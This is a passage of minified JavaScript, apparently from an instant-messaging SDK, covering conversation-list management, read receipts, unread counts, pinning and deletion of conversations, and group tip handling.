convID:").concat(e)),!0===n&&this.emitConvUpdate(!0,!1)),o&&i.type===L.CONV_TOPIC&&(t=i.unreadCount,a=this.get(10),n=e.replace(L.CONV_GROUP,""),a.onUnreadCountUpdatedFromConv(n,t)),o}},{key:"clearGroupAtInfoList",value:function(e){var t,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],o=this.getLocalConversation(e);o&&0<o.groupAtInfoList.length&&(o.clearGroupAtInfoList(),Ne.l("".concat(this._n,".clearGroupAtInfoList convID:").concat(e)),o.type===L.CONV_TOPIC&&(o=o.groupAtInfoList,t=this.get(10),e=e.replace(L.CONV_GROUP,""),t.onAtInfoUpdated({topicID:e,groupAtInfoList:o})),!0===n&&this.emitConvUpdate(!0,!1))}},{key:"updateReadReceiptInfo",value:function(e){var t,n,o,i=this,a=void 0===(r=e.userID)?void 0:r,s=void 0===(r=e.groupID)?void 0:r,r=e.readReceiptList,c=void 0===(e=e.timestamp)?0:e;Be(r)||(t=[],pt(a)?pt(s)||(n="".concat(L.CONV_GROUP).concat(s),r.forEach((function(e){var o=e.tinyID,a=e.clientTime,r=e.random,c=e.readCount;e=e.unreadCount,o="".concat(o,"-").concat(a,"-").concat(r),a=i._msgListHandler.getLocalMsg(n,o)||i._msgListHandler.getHoppingMsg(n,o),r={groupID:s,messageID:o,readCount:0,unreadCount:0},a&&(je(c)&&(a.readReceiptInfo.readCount=c,r.readCount=c),je(e)&&(a.readReceiptInfo.unreadCount=e,r.unreadCount=e),t.push(r))}))):(o="".concat(L.CONV_C2C).concat(a),r.forEach((function(e){var n=e.tinyID,s=e.clientTime;e=e.random,n="".concat(n,"-").concat(s,"-").concat(e),(s=i._msgListHandler.getLocalMsg(o,n)||i._msgListHandler.getHoppingMsg(o,n))&&!s.readReceiptInfo.isPeerRead&&(s.readReceiptInfo.isPeerRead=!0,s.readReceiptInfo.timestamp=c,t.push({userID:a,messageID:n,isPeerRead:!0,timestamp:c}))}))),0<t.length&&this.emitOEvt(E.MESSAGE_READ_RECEIPT_RECEIVED,t))}},{key:"updateIsRead",value:function(e){var t=this.getLocalConversation(e),n=this.getLocalMessageList(e);if(t&&0!==n.length&&!kt(t.type)){for(var o=[],i=0,a=n.length;i<a;i++)"in"!==n[i].flow?"out"!==n[i].flow||n[i].isRead||n[i].setIsRead(!0):o.push(n[i]);var s=0;s=t.type===L.CONV_C2C?(e=o.slice(-t.unreadCount).filter((function(e){return e.isRevoked})).length,o.length-t.unreadCount-e):o.length-t.unreadCount;for(var r=0;r<s&&!o[r].isRead;r++)o[r].setIsRead(!0)}}},{key:"deleteGroupAtTips",value:function(e){var t=this,n="".concat(this._n,".deleteGroupAtTips");if(Ne.l("".concat(n)),!(i=this._convMap.get(e)))return Promise.resolve();var o=i.groupAtInfoList;if(0===o.length)return Promise.resolve();var i=void 0,a=(e.startsWith(L.CONV_GROUP)&&(i=e.replace(L.CONV_GROUP,"")),v(o));if((Dt({groupID:i})||Et(i))&&0===(a=o.filter((function(e){return!e.atTypeArray.includes(L.CONV_AT_ALL)}))).length)return this.clearGroupAtInfoList(e,!1),Promise.resolve();var s=this.getMyUserID();return this.req({P:Kn.DEL_GROUP_AT_TIPS,data:{messageListToDelete:a.map((function(e){return{from:e.from,to:s,messageSeq:e.__sequence,messageRandom:e.__random,groupID:pt(e.topicID)?e.groupID:e.topicID}}))}}).then((function(){return Ne.l("".concat(n," ok. count:").concat(o.length)),t.clearGroupAtInfoList(e,!1),Promise.resolve()})).catch((function(e){return Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"appendToMessageList",value:function(e){return this._msgListHandler.pushIn(e)}},{key:"setMessageRandom",value:function(e){this._sll.set(e.random)}},{key:"deleteMessageRandom",value:function(e){this._sll.delete(e.random)}},{key:"pushIntoMessageList",value:function(e,t,n){return!(!this._msgListHandler.pushIn(t,n)||this._sll.has(t.random)&&!n||(e.push(t),0))}},{key:"revoke",value:function(e,t,n){return this._msgListHandler.revoke(e,t,n)}},{key:"getPeerReadTime",value:function(e){return this._peerReadTimeMap.get(e)}},{key:"recordPeerReadTime",value:function(e,t){(!this._peerReadTimeMap.has(e)||this._peerReadTimeMap.get(e)<t)&&this._peerReadTimeMap.set(e,t)}},{key:"updateMsgIsPeerReadProp",value:function(e,t){var n;e.startsWith(L.CONV_C2C)&&0<t&&(0<(n=this._msgListHandler.updateMsgIsPeerReadProp(e,t)).length&&this.emitOEvt(E.MESSAGE_READ_BY_PEER,n),this._convMap.has(e)&&(Be(n=this._convMap.get(e).lastMessage)||n.fromAccount===this.getMyUserID()&&n.lastTime<=t&&!n.isPeerRead&&(n.isPeerRead=!0,this.emitConvUpdate(!0,!1))))}},{key:"updateMsgIsModifiedProp",value:function(e){this._msgListHandler.updateMsgIsModifiedProp(e)}},{key:"setCompleted",value:function(e){Ne.l("".concat(this._n,".setCompleted convID:").concat(e)),this._completedMap.set(e,!0)}},{key:"updateRoamingMsgKeyAndTime",value:function(e,t,n){this._roamingMsgKeyAndTimeMap.set(e,{messageKey:t,lastMessageTime:n})}},{key:"getConvList",value:function(e){var t,n=this,o="".concat(this._n,".").concat("getConvList"),i="pagingStatus:".concat(this._pagingStatus,", local conversation count:").concat(this._convMap.size,", options:").concat(JSON.stringify(e));return Ne.l("".concat(o,". ").concat(i)),this._pagingStatus===Pn?((t=new ao("getConvList")).setMessage(i),this.syncConvList().then((function(){return t.end(),Dn({conversationList:n._getConvList(e),isSyncCompleted:n._isSyncCompleted()})})).catch((function(e){return t.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))):(i=this._getConvList(e),Ne.l("".concat(o,". returned conversation count:").concat(i.length)),En({conversationList:i,isSyncCompleted:this._isSyncCompleted()}))}},{key:"_getConvList",value:function(e){var t,n,o,i,a,s=this;return pt(e)?this.getLocalConvList():Xe(e)?0===e.length?[]:this.getLocalConvList().filter((function(t){return e.includes(t.conversationID)})):ze(e)?(t=e.type,n=e.markType,o=e.groupName,i=e.hasUnreadCount,a=e.hasGroupAtInfo,this.getLocalConvList().filter((function(e){return s._filterType(e,t)&&s._filterMarkType(e,n)&&s._filterGroupName(e,o)&&s._filterUnreadCount(e,i)&&s._filterGroupAtInfo(e,a)}))):[]}},{key:"_filterType",value:function(e,t){return t!==L.CONV_C2C&&t!==L.CONV_GROUP||e.type===t}},{key:"_filterGroupName",value:function(e,t){return!dt(t)||(""===t?0===e.conversationGroupList.length:e.conversationGroupList.includes(t))}},{key:"_filterMarkType",value:function(e,t){return!je(t)||(0===t?0===e.markList.length:e.markList.includes(t))}},{key:"_filterUnreadCount",value:function(e,t){var n=!0;return!0===t?n=1<=e.unreadCount:!1===t&&(n=0===e.unreadCount),n}},{key:"_filterGroupAtInfo",value:function(e,t){var n=!0;return!0===t?n=1<=e.groupAtInfoList.length:!1===t&&(n=0===e.groupAtInfoList.length),n}},{key:"_handleC2CPeerReadTime",value:function(){var e,t=D(this._convMap);try{for(t.s();!(e=t.n()).done;){var n=m(e.value,2),o=n[0],i=n[1];i.type===L.CONV_C2C&&this.recordPeerReadTime(o,i.peerReadTime)}}catch(e){t.e(e)}finally{t.f()}}},{key:"_isPagingGetGroupListCompleted",value:function(){var e=this.get(7);return!e||e.isPagingGetCompleted()}},{key:"_getLocalGroupCount",value:function(){var e=this.get(7);return e?e.getLocalGroupList().length:0}},{key:"_hasLocalGroup",value:function(e){var t=this.get(7);return!!t&&t.hasLocalGroup(e.replace(L.CONV_GROUP,""))}},{key:"getConversationProfile",value:function(e){var t,n=this,o=!1;if(this._convMap.has(e)?t=this._convMap.get(e):(t=new pi({conversationID:e,type:Lt(e)?L.CONV_C2C:L.CONV_GROUP},this.isIntl(),this.isUsingChatCore()),o=!0),t._isInfoCompleted||t.type===L.CONV_SYSTEM)return En({conversation:t});if(St(e)){if(!this.get(7))return Ln({code:Hn.NO_MODULE});if(!this._hasLocalGroup(e))return En({conversation:t})}var i="".concat(this._n,".").concat("getConversationProfile"),a=new ao("getConversationProfile");return Ne.l("".concat(i,". convID:").concat(e," remark:").concat(t.remark," lastMessage:"),t.lastMessage),this._getUserOrGroupProfile(t).then((function(s){a.setMessage("convID:".concat(e," unreadCount:").concat(s.data.conversation.unreadCount)).end();var r,c=n.get(8);if(c&&t.type===L.CONV_C2C&&(r=e.replace(L.CONV_C2C,""),c.isMyFriend(r)&&(c=c.getFriendRemark(r),t.remark!==c&&(t.remark=c,Ne.l("".concat(i,". convID:").concat(e," patch remark:").concat(t.remark))))),Ne.l("".concat(i," ok. isNewConv:").concat(o," convID:").concat(e)),o){if(t.type===L.CONV_C2C)return n._onNewC2CConv([e.replace(L.CONV_C2C,"")]).then((function(){return En({conversation:t})}));if(t.type===L.CONV_GROUP)return n._onNewGroupConv([e.replace(L.CONV_GROUP,"")]).then((function(){return En({conversation:t})}))}return s})).catch((function(t){return a.setError(t).setMessage("convID:".concat(e)).end(),Ne.e("".concat(i," failed. error:"),t),Ln(t)}))}},{key:"_getUserOrGroupProfile",value:function(e){var t=this;return e.type===L.CONV_C2C?this.get(4).getUserProfile({userIDList:[e.toAccount]}).then((function(n){return 0===(n=n.data).length?Ln({code:Hn.USER_OR_GRP_NOT_FOUND}):(e.userProfile=n[0],e._isInfoCompleted=!0,t._insertConvAfterTopmost(e),En({conversation:e}))})):this.get(7).getGroupProfile({groupID:e.toAccount}).then((function(n){return e.groupProfile=n.data.group,e._isInfoCompleted=!0,t._insertConvAfterTopmost(e),En({conversation:e})}))}},{key:"_insertConvAfterTopmost",value:function(e){var t,n;e instanceof pi&&!this._convMap.has(e.conversationID)&&(n=(t=v(this._convMap)).findIndex((function(e){return!1===e[1].isPinned})),t.splice(n,0,[e.conversationID,e]),this._convMap=new Map(t),this._setStorageConvList(),this.emitConvUpdate(!0,!1))}},{key:"_onProfileUpdated",value:function(e){var t=this;e.data.forEach((function(e){var n=e.userID;n===t.getMyUserID()?t._onMyProfileModified({latestNick:e.nick,latestAvatar:e.avatar}):(n=t._convMap.get("".concat(L.CONV_C2C).concat(n)))&&(n.userProfile=e)}))}},{key:"_onCloudConfig",value:function(e){"0"===this.getCloudConfig("pull_on_invite")&&(this._bPullOnInvite=!1),Ne.l("".concat(this._n,"._onCloudConfig bPullOnInvite:").concat(this._bPullOnInvite))}},{key:"disableMsgPullOnInvite",value:function(){this._bPullOnInvite=!1}},{key:"_isSyncCompleted",value:function(){return this._pagingStatus===Gn}},{key:"_errorLog",value:function(e,t,n,o){var i=new Error("Params validate failed."),a="".concat(this.getErrMsg("API_REFER")).concat(e);throw Ne.w("[".concat(e,"] | ").concat(t," | ").concat(this.getErrMsg(n,o),", ").concat(a)),Ne.e("[".concat(e,"] Invalid ").concat(t,": type check failed for ").concat(t,".")),i}},{key:"_isValidConvID",value:function(e){return Lt(e)||St(e)||kt(e)}},{key:"deleteConversation",value:function(e){var t=this,n="deleteConversation";return dt(e)||Je(e)||this._errorLog(n,"options","StringOrObjectRequiredLog"),dt(e)?(this._isValidConvID(e)||this._errorLog(n,"options","InvalidConversationID",e),Ne.l("".concat(this._n,".").concat(n," convID:").concat(e)),this.deleteConvList({conversationIDList:[e],flag:1})):(Xe(e.conversationIDList)||this._errorLog(n,"conversationIDList","ArrayRequiredLog"),0===e.conversationIDList.length&&this._errorLog(n,"conversationIDList","NonEmptyArrayLog"),e.conversationIDList.forEach((function(e){t._isValidConvID(e)||t._errorLog(n,"conversationIDList","InvalidConversationID",e)})),"clearHistoryMessage"in e&&"boolean"!=typeof e.clearHistoryMessage&&this._errorLog(n,"clearHistoryMessage","BooleanRequiredLog"),100<e.conversationIDList.length&&(e.conversationIDList=e.conversationIDList.slice(0,100)),this.deleteConvList(e))}},{key:"deleteConvList",value:function(e){var t=void 0===(t=e.conversationIDList)?[]:t,n=void 0===(n=e.clearHistoryMessage)||n,o=void 0===(e=e.flag)?0:e,i="".concat(this._n,".").concat("deleteConvList"),a=(e="convIDList:".concat(t," clearHistoryMessage:").concat(n),Ne.l("".concat(i," ").concat(e)),new ao("deleteConvList"));return a.setMessage(e),Promise.all([this.rmLocalOnlyConvList(t),this.rmLocalAndRemoteConvList(t,n)]).then((function(e){return a.end(),0===(e=[].concat(v(e[0]),v(e[1]))).length?Ln(new Vn({code:Hn.CONV_NOT_FOUND})):(Ne.l("".concat(i," ok")),En(1===o?{conversationID:e[0]}:{conversationIDList:e}))})).catch((function(e){return a.setError(e).end(),Ne.e("".concat(i," failed. error:"),e),Ln(e)}))}},{key:"rmLocalOnlyConvList",value:function(e){var t=this;return e.filter((function(e){if(!t._convMap.has(e))return!1;var n=t.getLocalConversation(e).type;return n!==L.CONV_GROUP||t._hasLocalGroup(e)?n===L.CONV_SYSTEM&&(t.get(7).deleteGroupSystemNotice({messageList:t._msgListHandler.getLocalMsgList(e)}),t.deleteLocalConv(e),!0):(t.deleteLocalConv(e),!0)}))}},{key:"rmLocalAndRemoteConvList",value:function(e,t){var n=this,o={fromAccount:this.getMyUserID(),conversationList:[],clearHistoryMessage:t?1:0};return e.forEach((function(e){var t;n._convMap.has(e)&&((t=n.getLocalConversation(e).type)===L.CONV_C2C?o.conversationList.push({toAccount:e.replace(t,""),type:1}):t===L.CONV_GROUP&&n._hasLocalGroup(e)&&o.conversationList.push({toGroupID:e.replace(t,""),type:2}))})),0===o.conversationList.length?[]:this.req({P:Kn.DEL_CONV,data:o}).then((function(e){var t=[];return 0<e.data.resultList.length&&e.data.resultList.map((function(e){0===e.code&&(e=1===e.type?"".concat(L.CONV_C2C).concat(e.to):"".concat(L.CONV_GROUP).concat(e.groupID),t.push(e))})),n.deleteLocalConvList(t),t}))}},{key:"setConvDraft",value:function(e){var t=e.conversationID,n=(e=e.draftText,"".concat(this._n,".").concat("setConvDraft"));return Ne.l("".concat(n," convID:").concat(t," draftText:").concat(e)),this._convMap.has(t)?((n=this._convMap.get(t)).setDraftText(e),this.emitConvUpdate(),En({code:0,conversation:n})):Ln({code:Hn.CONV_NOT_FOUND})}},{key:"clearHistoryMessage",value:function(e){var t=this,n={fromAccount:this.getMyUserID(),toAccount:void 0,type:void 0,toGroupID:void 0};if(!this._convMap.has(e))return Ln({code:Hn.CONV_NOT_FOUND});var o=this._convMap.get(e).type;if(o===L.CONV_C2C)n.type=1,n.toAccount=e.replace(L.CONV_C2C,"");else{if(o!==L.CONV_GROUP)return o===L.CONV_SYSTEM?(this.get(7).deleteGroupSystemNotice({messageList:this._msgListHandler.getLocalMsgList(e)}),En({conversationID:e})):Ln({code:Hn.CONV_UN_RECORDED_TYPE});n.type=2,n.toGroupID=e.replace(L.CONV_GROUP,"")}var i="".concat(this._n,".").concat("clearHistoryMessage"),a=new ao("clearHistoryMessage");return a.setMessage("convID:".concat(e)),Ne.l("".concat(i,". convID:").concat(e)),this.setMessageRead({conversationID:e}).then((function(){return t.req({P:Kn.CLEAR_HISTORY_MSG,data:n})})).then((function(){a.end(),Ne.l("".concat(i," ok")),t.clearMemMsg(e);var n=t.getLocalConversation(e);return n&&(n.updateLastMessage(),t._sortConvListAndEmitEvent()),En({conversationID:e})})).catch((function(e){return a.setError(e).end(),Ne.e("".concat(i," failed. error:"),e),Ln(e)}))}},{key:"pinConversation",value:function(e){var t=this,n=e.conversationID,o=e.isPinned,i=this.getLocalConversation(n);if(i&&i.isPinned===o)return En({conversationID:n});if(kt(n))return i&&(i.isPinned=o),this._sortConvListAndEmitEvent(),En({conversationID:n});if(e=null,Lt(n)?e={type:1,toAccount:n.replace(L.CONV_C2C,"")}:St(n)&&(e={type:2,groupID:n.replace(L.CONV_GROUP,"")}),null===e)return Ln({code:Hn.INVALID_CONV_ID});var a="".concat(this._n,".").concat("pinConversation"),s="convID:".concat(n," isPinned:").concat(o),r=new ao("pinConversation");return r.setMessage(s),Ne.l("".concat(a,". ").concat(s)),this.req({P:Kn.PIN_CONV,data:{fromAccount:this.getMyUserID(),operationType:!0===o?1:2,itemList:[e]}}).then((function(){return r.end(),Ne.l("".concat(a," ok")),i?i.isPinned!==o&&(i.isPinned=o):t._convMap.set(n,new pi({conversationID:n,type:Lt(n)?L.CONV_C2C:L.CONV_GROUP,isPinned:o},t.isIntl(),t.isUsingChatCore())),t._sortConvListAndEmitEvent(),Dn({conversationID:n})})).catch((function(e){return r.setError(e).end(),Ne.e("".concat(a," failed. error:"),e),Ln(e)}))}},{key:"setMessageRemindType",value:function(e){return this._msgRemindHandler.set(e)}},{key:"patchMsgRemindType",value:function(e){var t=e.ID,n=e.isC2CConversation,o=e.messageRemindType,i=!1;return(n=this.getLocalConversation("".concat(n?L.CONV_C2C:L.CONV_GROUP).concat(t)))&&n.messageRemindType!==o&&(n.messageRemindType=o,i=!0),Ne.l("".concat(this._n,".patchMsgRemindType options:"),e,"ret:".concat(i)),i}},{key:"onC2CMsgRemindTypeFetched",value:function(e){var t,n=this;Xe(e)&&0<e.length&&(t=0,e.forEach((function(e){var o=e.userID;e=e.muteFlag,e=n._transMsgRemindType(e),!0===n.patchMsgRemindType({ID:o,isC2CConversation:!0,messageRemindType:e})&&(t+=1)})),Ne.l("".concat(this._n,".onC2CMsgRemindTypeFetched updateCount:").concat(t)),1<=t&&this.emitConvUpdate(!0,!1))}},{key:"onC2CMsgRemindTypeSynced",value:function(e){var t=this,n="".concat(this._n,".onC2CMsgRemindTypeSynced");e.dataList.forEach((function(e){var o;Be(e.muteNotificationsSync)||(o=(e=e.muteNotificationsSync).to,e=e.muteFlag,e=t._transMsgRemindType(e),t.patchMsgRemindType({ID:o,isC2CConversation:!(o=0),messageRemindType:e})&&(o+=1),Ne.l("".concat(n," updateCount:").concat(o)),1<=o&&t.emitConvUpdate(!0,!1))}))}},{key:"onGroupMsgRemindTypeUpdated",value:function(e){this._msgRemindHandler.onGroupMsgRemindTypeUpdated(e)}},{key:"deleteLocalConv",value:function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],n=this._convMap.has(e);Ne.l("".concat(this._n,".deleteLocalConv convID:").concat(e," has:").concat(n)),n&&(this._convMap.delete(e),this._convMapForDiff.delete(e),this.clearMemMsg(e),this._setStorageConvList(!0),t)&&(n=!this._isTopicConv(e),this.emitConvUpdate(n,!1))}},{key:"pullMsgOnInvite",value:function(e){var t,n,o,i,a,s=this.get(7);s&&(t="".concat(this._n,".pullMsgOnInvite"),Ne.l("".concat(t," flag:").concat(this._bPullOnInvite)),this._bPullOnInvite&&(a=this.getLocalLastMessage(e),n=this.getLocalSecondLastMessage(e),i=o=1,a&&(o=a.sequence),n&&(i=n.sequence),a=s.getGroupRemoteLastSeq(e.replace(L.CONV_GROUP,"")),Ne.l("".concat(t," convID:").concat(e," localLastSeq:").concat(o," localSecondLastSeq:").concat(i," remoteLastSeq:").concat(a)),this.clearMemMsg(e),1<o-i?this._recursiveGetMsgList([],e,!1,o,i):1<a-o&&this._recursiveGetMsgList([],e,!0,a,o)))}},{key:"_recursiveGetMsgList",value:function(e,t,n,o,i,a){var s=this;this.getMessageList({conversationID:t,nextReqMessageID:a}).then((function(a){var r=(a=a.data).messageList,c=a.isCompleted,u=(a=a.nextReqMessageID,r.filter((function(e){return n?e.sequence>i&&e.sequence<=o:e.sequence>i&&e.sequence<o})));e.unshift.apply(e,v(u)),!c&&0<r.length&&r[0].sequence>i&&e.length<60?s._recursiveGetMsgList(e,t,n,o,i,a):s._emitMsgReceived(t,e)}))}},{key:"_emitMsgReceived",value:function(e,t){var n,o,i=this;0<t.length&&(t=t.filter((function(e,t,n){return t===n.findIndex((function(t){return t.sequence===e.sequence}))})),n=this.hasLocalConversation(e),o=t.map((function(e){return e.sequence})),Ne.l("".concat(this._n,"._emitMsgReceived convID:").concat(e," has:").concat(n," count:").concat(o.length," sequenceList:"),o),this.emitOEvt(E.MESSAGE_RECEIVED,t),n?this.patchConvLastMessage(e,!0):this.getConversationProfile(e).then((function(){i.patchConvLastMessage(e,!0)})))}},{key:"deleteLocalConvList",value:function(e){var t=this,n=!1;e.forEach((function(e){t._convMap.has(e)&&(t.deleteLocalConv(e,!1),n=!0)})),Ne.l("".concat(this._n,".deleteLocalConvList convID:").concat(e," isConvIDExisted:").concat(n)),n&&this.emitConvUpdate(!0,!1)}},{key:"isMessageSentByCurrentInstance",value:function(e){return!(!this._msgListHandler.hasLocalMsg(e.conversationID,e.ID)&&!this._sll.has(e.random))}},{key:"modifyMessageList",value:function(e){var t,n;e.startsWith(L.CONV_C2C)&&this._convMap.has(e)&&(n=this._convMap.get(e),t=Date.now(),this._msgListHandler.modifyMsgSentByPeer({conversationID:e,latestNick:n.userProfile.nick,latestAvatar:n.userProfile.avatar}),n=this.get(4).getNickAndAvatarByUserID(this.getMyUserID()),this._msgListHandler.modifyMsgSentByMe({conversationID:e,latestNick:n.nick,latestAvatar:n.avatar}),Ne.l("".concat(this._n,".modifyMessageList convID:").concat(e," cost:").concat(Jt(t))))}},{key:"updateUserProfileSpecifiedKey",value:function(e){Ne.l("".concat(this._n,".updateUserProfileSpecifiedKey options:"),e);var t=e.conversationID,n=e.nick;e=e.avatar,this._convMap.has(t)&&(t=this._convMap.get(t).userProfile,dt(n)&&t.nick!==n&&(t.nick=n),dt(e)&&t.avatar!==e&&(t.avatar=e),this.emitConvUpdate(!0,!1))}},{key:"_onMyProfileModified",value:function(e){var n=this,o=this.getLocalConvList(),i=Date.now();o.forEach((function(o){n.modifyMessageSentByMe(t({conversationID:o.conversationID},e))})),Ne.l("".concat(this._n,"._onMyProfileModified. modify all messages sent by me, cost:").concat(Jt(i)))}},{key:"modifyMessageSentByMe",value:function(e){this._msgListHandler.modifyMsgSentByMe(e)}},{key:"getLatestMessageSentByMe",value:function(e){return this._msgListHandler.getLatestMsgSentByMe(e)}},{key:"modifyMessageSentByPeer",value:function(e){this._msgListHandler.modifyMsgSentByPeer(e)}},{key:"getLatestMessageSentByPeer",value:function(e){return this._msgListHandler.getLatestMsgSentByPeer(e)}},{key:"pushIntoNoticeResult",value:function(e,t){return!(!this._msgListHandler.pushIn(t)||this._sll.has(t.random)||(e.push(t),0))}},{key:"getLocalLastMessage",value:function(e){return this._msgListHandler.getLocalLastMsg(e)}},{key:"getLocalSecondLastMessage",value:function(e){return this._msgListHandler.getLocalSecondLastMsg(e)}},{key:"checkAndPatchRemark",value:function(){var e,t,n=this.get(8);0===this._convMap.size||!n||0!==(e=v(this._convMap.values()).filter((function(e){return e.type===L.CONV_C2C}))).length&&(t=0,e.forEach((function(e){var o=e.conversationID.replace(L.CONV_C2C,"");n.isMyFriend(o)&&(o=n.getFriendRemark(o),e.remark!==o&&(e.remark=o,t+=1))})),Ne.l("".concat(this._n,".checkAndPatchRemark. c2cConvCount:").concat(e.length," patchedCount:").concat(t)),0<t&&this.emitConvUpdate(!0,!1))}},{key:"updateTopicConversation",value:function(e){this._updateLocalConvList({conversationOptionsList:e,isFromGetConversations:!0,updateUnreadCount:!0})}},{key:"sendReadReceipt",value:function(e){var t=e[0],n=null;return t.conversationType===L.CONV_C2C?n=this._m.get(6):t.conversationType===L.CONV_GROUP&&(n=this._m.get(7)),n?n.sendReadReceipt(e):Ln({code:Hn.NO_MODULE})}},{key:"getReadReceiptList",value:function(e){var t=e[0],n=null;return t.conversationType===L.CONV_C2C?n=this._m.get(6):t.conversationType===L.CONV_GROUP&&(n=this._m.get(7)),n?n.getReadReceiptList(e):Ln({code:Hn.NO_MODULE})}},{key:"getLastMessageTime",value:function(e){return(e=this.getLocalConversation(e))?e.lastMessage.lastTime:0}},{key:"getTotalUnreadCount",value:function(){var e=this.getLocalConvList(),t=0;return e.forEach((function(e){e.type!==L.CONV_SYSTEM&&(""!==e.messageRemindType&&e.messageRemindType!==L.MSG_REMIND_ACPT_AND_NOTE||(t+=e.unreadCount))})),t}},{key:"onTotalUnreadCountUpdate",value:function(){var e=this.getTotalUnreadCount();this._convTotalUnreadCount!==e&&(Ne.l("".concat(this._n,".onTotalUnreadCountUpdate from ").concat(this._convTotalUnreadCount," to ").concat(e)),this._convTotalUnreadCount=e,this.emitOEvt(E.TOTAL_UNREAD_MESSAGE_COUNT_UPDATED))}},{key:"_isConvNeedShow",value:function(e){if(e=this.getLocalConversation(e),pt(e))return!0;var t=e.type===L.CONV_TOPIC,n=e.type===L.CONV_GROUP&&e.groupProfile.type===L.GRP_ROOM;return e=e.type===L.CONV_GROUP&&e.groupProfile.type===L.GRP_LIVE,!(t||n||e)}},{key:"setAllRcvMsgOpt",value:function(e){return this._msgRemindHandler.setAllRcvMsgOpt(e)}},{key:"getAllRcvMsgOpt",value:function(){return this._msgRemindHandler.getAllRcvMsgOpt()}},{key:"onAllRcvMsgOptNotify",value:function(e){this._msgRemindHandler.onAllRcvMsgOptNotify(e)}},{key:"clearUnreadCount",value:function(e){(e=this.getLocalConversation(e))&&0<e.unreadCount&&(e.unreadCount=0,this.emitConvUpdate(!0,!1))}},{key:"storeHoppingMessageList",value:function(e){this._msgListHandler.storeHoppingMsgList(e)}},{key:"clearMemMsg",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];Ne.l("".concat(this._n,".clearMemMsg convID:").concat(e," isOverLimit:").concat(t)),this._msgListHandler.removeByConvID(e),this._completedMap.delete(e),this._roamingMsgKeyAndTimeMap.delete(e),this._everClearedMap.set(e,1)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._setStorageConvList(!0),this._pagingStatus=On,this._msgListHandler.reset(),this._msgRemindHandler.reset(),this._roamingMsgKeyAndTimeMap.clear(),this._sll.reset(),this._peerReadTimeMap.clear(),this._completedMap.clear(),this._convMap.clear(),this._pagingTs=0,this._pagingStartIdx=0,this._pagingPinnedTs=0,this._pagingPinnedStartIdx=0,this._remoteGroupReadSeqMap.clear(),this._convTotalUnreadCount=0,this._pagingGetCostList.length=0,this._pagingConvIDMap.clear(),this._convIDFromUnreadDBMap.clear(),this._pagingGetCostList.length=0,this._convMapForDiff.clear(),this._partialUpdatedConvMap.clear(),this._everClearedMap.clear(),this._bPullOnInvite=!0,this._convGroupHandler.reset(),this.resetReady()}}]),aa),mi=(s(ia,[{key:"onCheckTimer",value:function(e){e%1==0&&0<this._cachedGroupTipsMap.size&&this._check()}},{key:"_check",value:function(){var e=this;this._cachedGroupTipsMap.forEach((function(t,n){var o=e._checkCountMap.get(n),i=e._grpM.hasLocalGroup(n);Ne.l("".concat(e._n,"._check groupID:").concat(n," hasLocalGroup:").concat(i," checkCount:").concat(o)),i?(e._notifyCachedGroupTips(n),e._checkCountMap.delete(n),e._grpM.deleteUnjoinedAVChatRoom(n)):o>=e.MAX_CHECK_COUNT?(e._deleteCachedGroupTips(n),e._checkCountMap.delete(n)):e._checkCountMap.set(n,++o)}))}},{key:"onNewGroupTips",value:function(e){Ne.l("".concat(this._n,".onNewGroupTips options:").concat(JSON.stringify(e.dataList)));var t=(e=this._assembly(e)).eventDataList,n=e.result;0<(e=e.AVChatRoomMessageList).length&&this._grpM.onAVChatRoomMessage(e),0<n.length&&(this._grpM.emitOEvt(E.MESSAGE_RECEIVED,n),this._handleTips(n)),0<t.length&&(this._grpM.updateNextMessageSeq(t),this._grpM.get(11).onNewMessage({conversationOptionsList:t,isInstantMessage:!0}))}},{key:"_assembly",value:function(e){for(var n=e.event,o=e.dataList,i=null,a=[],s=[],r={},c=[],u=0,l=o.length;u<l;u++){var d=ut(o[u]);if(6===n){if(this._grpM.isGroupAttributesUpdatedNotice(d))continue;if(this._grpM.isGroupCountersNotice(d))continue}var p=(f=d.groupProfile).groupID,_=void 0===(_=f.communityType)?0:_,h=void 0===(h=f.topicID)?void 0:h,g=f.invisible,f=void 0===(f=f.groupType)?void 0:f,m=void 0;if((I=this._grpM.isMessageFromTopic(_,h))&&(m=L.CONV_TOPIC,d.to=h),(v=this._grpM.hasLocalGroup(p))||!this._grpM.isUnjoinedAVChatRoom(p))if(v||I)if(this._grpM.isMessageFromOrToAVChatroom(p))d.event=n,c.push(d);else if(d.currentUser=this._grpM.getMyUserID(),d.conversationType=L.CONV_GROUP,(i=new Ao(d)).setElement({type:L.MSG_GRP_TIP,content:t(t({},d.elements),{},{groupProfile:d.groupProfile})}),i.isSystemMessage=!1,1!==g){var v=this._grpM.get(11),I=(g=(I=i).conversationID,I.sequence);if(6===n)i._onlineOnlyFlag=!0,s.push(i);else if(!v.pushIntoNoticeResult(s,i))continue;this._grpM.isMessageFromCommunityOfTopic(_,h)||6===n&&v.getLocalConversation(g)||(6!==n&&this._qualityStat(i),_=v.isRemoteRead({conversationID:g,sequence:I}),pt(r[g])?(h=0,"in"===i.flow&&(i._isExcludedFromUnreadCount||i._onlineOnlyFlag||_||(h=1)),r[g]=a.push({conversationID:g,unreadCount:h,type:pt(m)?i.conversationType:m,subType:i.conversationSubType,lastMessage:i._isExcludedFromLastMessage?"":i})-1):(a[v=r[g]].type=i.conversationType,a[v].subType=i.conversationSubType,a[v].lastMessage=i._isExcludedFromLastMessage?"":i,"in"===i.flow&&(i._isExcludedFromUnreadCount||i._onlineOnlyFlag||_||a[v].unreadCount++)))}else this._qualityStat(i);else this._cacheAndCompare({groupID:p,event:n,item:d,groupType:f})}return{eventDataList:a,result:s,AVChatRoomMessageList:c}}},{key:"_qualityStat",value:function(e){this._grpM.get(26).addMessageSequence({key:Qn,message:e})}},{key:"_handleTips",value:function(e){var t=this;e.forEach((function(e){switch(e.payload.operationType){case 1:t._onNewMemberComeIn(e);break;case 2:t._onMemberQuit(e);break;case 3:t._onMemberKickedOut(e);break;case 4:t._onMemberSetAdmin(e);break;case 5:t._onMemberCancelledAdmin(e);break;case 6:t._onGroupProfileModified(e);break;case 7:t._onMemberInfoModified(e);break;case 8:t._onTopicProfileUpdated(e);break;default:Ne.w("".concat(t._n,"._handleTips unknown 